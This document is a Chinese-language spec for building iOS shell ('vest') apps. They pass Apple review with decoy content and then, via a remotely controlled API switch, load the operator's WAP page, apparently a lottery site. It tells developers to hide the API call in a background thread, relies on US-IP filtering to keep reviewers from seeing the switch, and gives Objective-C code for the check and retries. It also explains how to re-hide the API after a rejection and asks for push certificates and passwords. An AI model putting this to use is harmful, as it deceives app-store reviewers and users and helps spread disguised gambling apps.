马甲包制作接口说明

只限IOS马夹包

（马甲壳调用我提供的接口，提交苹果审核是提交你的内容，过审核后我在api后台切换成我们的WAP页面）

接入者ID（appid）： （举例说明）

接口名称：获取app的设置信息

接口地址：

<http://appmgr.jwoquxoc.com/frontApi/getAboutUs>

(调用API时，可采取不在主函数中调用接口，在后台线程调用，以此来隐藏接口)

参数类型：GET 或 POST

传参示范：<http://appmgr.jwoquxoc.com/frontApi/getAboutUs>?appid=cbappxx

参数说明：appid

返回值参数说明：

1. isshowwap 是否跳转到wap页面，1：是 加载wapurl 2： 否 不加载wapurl,
2. wapurl wap页面URL，
3. status 是否成功获取数据状态，1：成功，2：失败

开发说明：

1. 在开发者启动自己的应用之前，应当调用我方接口，并且以GET或者POST方式传入我方给予开发者的接入者ID 参数。接下来会返回两个关键的字段isshowwap、 wapurl
2. 因为提交苹果审核是提交你们的内容，不是我们的WAP页面，但过审后 需要显示我们的页面；
3. wapurl 我方api控制APP 应该显示的内容；
4. 由于api针对美国的ip做了过滤，遇到接口不返回数据的情况(不返回数据就是接口返回的为空，连数据格式都没有)，则需要壳内做处理使其显示马甲壳子模版页面;
5. 马甲包上架后需要有强更新功能 也就是说切换到wap页后可以点击弹窗链接打开苹果应用市场，所以需要马甲制作者壳内允许打开外部链接；
6. 兼容性 需要ios6.0或更高版本，与iphone、ipad和ipodtouch兼容, 不可超过ios8.0
7. 启动图 和 首次打开开机轮播图三张（找对接人索要素材）

**【重要！！！】确保调用成功率的代码：**

### 原理

1. 监听网络变化
2. 如果网络打开就会回调；
3. 再次请求接口

*//请求方式*

-(**void**)tryToLoad {

NSURL *url1 = [NSURL URLWithString:[NSString stringWithFormat:@"http://appmgr.jwoquxoc.com/frontApi/getAboutUs"]];

NSMutableURLRequest *request = [NSMutableURLRequest requestWithURL:url1];

request.timeoutInterval = 5.0;

request.HTTPMethod = @"post";

NSString *param = [NSString stringWithFormat:@"appid=%@",@"cbapp102"];

request.HTTPBody = [param dataUsingEncoding:NSUTF8StringEncoding];

NSURLResponse *response;

NSError *error;

NSData *backData = [NSURLConnection sendSynchronousRequest:request returningResponse:&response error:&error];

**if** (error) {

*//[self setupContentVC];*

**self**.url = @"";

[**self** createHtmlViewControl];

}**else**{

NSDictionary *dic = [NSJSONSerialization JSONObjectWithData:backData options:NSJSONReadingMutableContainers error:nil];

NSLog(@"dic======%@",dic);

**if** ([[dic objectForKey:@"status"] intValue]== 1) {

NSLog(@"获取数据成功%@%@",[dic objectForKey:@"desc"],[dic objectForKey:@"appname"]);*//*

**self**.url = ([[dic objectForKey:@"isshowwap"] intValue]) == 1?[dic objectForKey:@"wapurl"] : @"";

*//self.url = @"http://www.baidu.com";*

*// self.url = @"http://www.11c8.com/index/index.html?wap=yes&appid=c8app16";*

**if** ([**self**.url isEqualToString:@""]) {

*//[self setupContentVC];*

**self**.url = @"";

[**self** createHtmlViewControl];

}**else**{

[**self** createHtmlViewControl];

}

}**else** **if** ([[dic objectForKey:@"status"] intValue]== 2) {

NSLog(@"获取数据失败");

*//[self setupContentVC];*

**self**.url = @"";

[**self** createHtmlViewControl];

}**else**{

*//[self setupContentVC];*

**self**.url = @"";

[**self** createHtmlViewControl];

}

}

}

*//网络监听*

-(**void**)startToListenNow

{

AFNetworkReachabilityManager *manager = [AFNetworkReachabilityManager sharedManager];

[manager setReachabilityStatusChangeBlock:^(AFNetworkReachabilityStatus status) {

**switch** (status) {

**case** AFNetworkReachabilityStatusReachableViaWWAN:

**case** AFNetworkReachabilityStatusReachableViaWiFi:

{

[**self** tryToLoad];

}

**break**;

**default**:

**break**;

}

}];

*//开始监听*

[manager startMonitoring];

}

备注：禁止直接拿我们的WAP 页直接去审核；api调用不成功,强更不成功；包未通过我方测试就上传；出现以上情况拒付

极光KEY：xxxxxxxxxx 举例说明

推送相关：

1. 接入者需要接入极光推送SDK，方便我方进行数据统计和推送。极光推送KEY 由我方来提供。
2. 接入者在应用制作完成后，需提供上传到极光开发者后台的 生产环境 证书P12文件以及密码。

**上传篇**

我方提供：icon、名称、标题、描述、关键词、截图（截图模版结合应用截图）、开发者帐号、appid、激光key

1. 上传前：

激光生产证书和ipa包发来测试api调用和激光推送是否正常

测试机UDID：8e4ee2db5fa6551ecfc8dc74bc08348e79eafb09 1

1. 上传时：

必须填写我方提供的名称、标题、描述、关键词、截图（截图模版结合应用截图）， iphone和ipad版都须上传；

注意为了覆盖更多关键词，彩票类马甲需要上传三个本地化语言版本 中、澳大利亚、英国， 只是关键词不同 ，其他上传内容相同。

1. 提交类目

娱乐类 参考 工具类

1. 快审方法：(可选择性操作)

https://itunesconnect.apple.com/WebObjects/iTunesConnect.woa/wa/jumpTo?page=contactUs

1. 应用上线通过审核后应及时通知我方经过检测后办理付款！

**被拒情况如下：**

应用简单 截图不符 描述不符 应用icon 应用与线上重复等 可以针对性修改后重新提交

如遇发现隐藏api被拒情况

建议：放在delegate里面，程序启动的时候拿数据，然后弄一个其他的url共用这个webview

打开webview显示其他内容，api打开就显示wapurl